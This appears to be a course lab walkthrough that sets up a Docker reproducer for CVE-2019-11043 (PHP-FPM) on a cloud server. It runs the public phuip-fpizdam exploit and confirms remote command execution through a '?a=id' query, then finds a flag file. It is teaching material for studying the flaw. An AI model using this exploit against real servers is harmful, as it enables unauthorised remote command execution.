I recommend skipping this project.
sudo apt update
sudo apt install apt-transport-https ca-certificates curl gnupg2 software-properties-common -y
curl -fsSL https://download.docker.com/linux/debian/gpg | sudo apt-key add -
sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/debian $(lsb_release -cs) stable"
sudo apt update
sudo apt install docker.io -y

sudo systemctl status docker
Press Q to exit the status display.

sudo apt install git -y
git clone https://github.com/neex/phuip-fpizdam.git
cd phuip-fpizdam/reproducer/
sudo docker build -t reproduce-cve-2019-11043 .

Execute these command:
sudo docker run --rm -ti -p 8080:80 reproduce-cve-2019-11043
Leave this Terminal window open.

Execute these command:
sudo ss -pant
At the top center, click "CREATE FIREWALL RULE".
Enter these items, as shown below:


At the bottom of the page, click the Create button. The firewall rule appears, as shown below.
Find the External IP for your server, as shown below.

Open a Web browser and go to this URL, replacing the IP address with the IP address of your server:

http://35.226.109.42:8080/script.php
The page is empty, as shown below.
Troubleshooting
If you are on the CCSF wireless network, it will probably block traffic on port 8080. Use a different network, or a VPN, or the "DangerZone" network in S37 to get past the firewall.
sudo apt update
sudo apt install curl -y

Find the latest Linux 64-bit version, as shown below. Note the file name and the SHA265 checksum, outlined in green in the image below.

On your Linux server, in a Terminal window, execute these commands, adjusting the filename to match the filename you found in the previous step:
curl -O https://dl.google.com/go/go1.13.3.linux-amd64.tar.gz
sha256sum go1.13.3.linux-amd64.tar.gz

On your Linux server, in a Terminal window, execute these commands, adjusting the filename to match the filename you found in the previous step:
tar xvf go1.13.3.linux-amd64.tar.gz
sudo chown -R root:root ./go
sudo mv go /usr/local
echo export GOPATH=$HOME/work >> ~/.profile
echo export PATH=\$PATH:/usr/local/go/bin:\$GOPATH/bin >> ~/.profile
source ~/.profile

go get github.com/neex/phuip-fpizdam
phuip-fpizdam http://127.0.0.1:8080/script.php
In a Web browser and go to this URL, replacing the IP address with the IP address of your server:

http://35.226.109.42:8080/script.php?a=id
The "id" command executes, as shown below.
Refresh the page several times--sometimes it works, and sometimes the page is empty. That is normal; this exploit only infects some of the php-fpm workers.
The flag is covered by a green rectangle in the image below.

Find that filename. It's the flag.
Posted 10-31-19
Duplicate docker command removed 11-8-19
Install command changed to docker.io 2-4-25